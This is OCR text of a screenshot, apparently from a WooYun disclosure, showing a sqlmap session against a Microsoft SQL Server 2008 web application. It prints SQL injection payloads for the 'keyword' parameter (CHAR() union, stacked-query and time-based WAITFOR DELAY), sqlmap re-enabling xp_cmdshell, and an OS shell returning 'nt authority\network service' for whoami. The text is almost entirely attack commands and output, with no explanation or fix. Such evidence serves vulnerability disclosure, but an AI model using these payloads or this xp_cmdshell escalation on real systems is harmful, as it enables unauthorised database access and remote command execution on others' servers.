 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -p keyword --os-shell
)+CHAR(106)+CHAR(113)+CHAR(77)+CHAR(85)+CHAR(122)+CHAR(89)+CHAR(88)+CHAR(85)+CHA
R(76)+CHAR(85)+CHAR(72)+CHAR(67)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(122)+CHAR(113
),NULL,NULL,NULL-- &page=11
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: keyword=1%'; WAITFOR DELAY '0:0:6'--&page=11
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: keyword=1%' WAITFOR DELAY '0:0:6'--&page=11
---
[15:49:37] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:49:38] [WARNING] reflective value(s) found and filtering out
[15:49:38] [INFO] testing if current user is DBA
[15:49:38] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[15:49:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[15:49:59] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] Y
[15:51:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:51:30] [INFO] xp_cmdshell re-enabled successfully
[15:51:31] [INFO] testing if xp_cmdshell extended procedure is usable
[15:51:32] [INFO] xp_cmdshell extended procedure is usable
[15:51:32] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:51:32] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
nt authority\network service
nt authority\network service
---
www.wooyun.org
os-shell>